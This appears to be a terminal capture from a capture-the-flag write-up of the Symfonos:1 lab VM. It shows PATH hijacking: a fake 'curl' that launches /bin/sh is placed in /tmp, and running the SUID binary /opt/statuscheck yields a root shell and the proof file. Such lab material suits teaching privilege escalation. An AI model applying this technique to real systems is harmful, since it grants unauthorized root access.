 helios@symfonos:/tmp$ echo "/bin/sh" > curl
echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777 curl
chmod 777 curl
WWW.HACKINGARTICLES.IN
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
# id
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:1!
WWW.HACKINGARTICLES.IN
Contact me via Twitter @zayotic to give feedback!